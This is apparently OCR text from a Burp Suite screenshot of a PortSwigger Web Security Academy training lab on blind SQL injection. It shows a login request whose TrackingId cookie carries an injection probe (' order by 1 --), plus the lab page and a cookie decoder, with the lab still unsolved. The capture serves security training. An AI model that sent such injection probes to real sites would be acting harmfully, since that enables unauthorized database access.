 Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a6500c904c9ca1b813d1230003d00d5.web-security-academy.net
3 Cookie: TrackingId=qcxCar5a4NY58E7Q' order by 1 --+; session=
8EyBl1SKLbSj6yjRB4jGnbSMX2KhDO2A
4 Content-Length: 67
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a6500c904c9ca1b813d1230003d00d5.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a6500c904c9ca1b813d1230003d00d5.web-security-academy.net/log
in
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
Search...
0 matches
Pretty Raw Hex Render
Web Security
Academy
Blind SQL injection with conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
Login
Invalid username or password.
Username
Password
Log in
Back
Cookie
Name
TrackingId
Value
qcxCar5a4NY58E7Q' order by 1 -
-+
Decoded from: URL encoding
qcxCar5a4NY58E7Q' order by 1 -
-
Cancel
Apply changes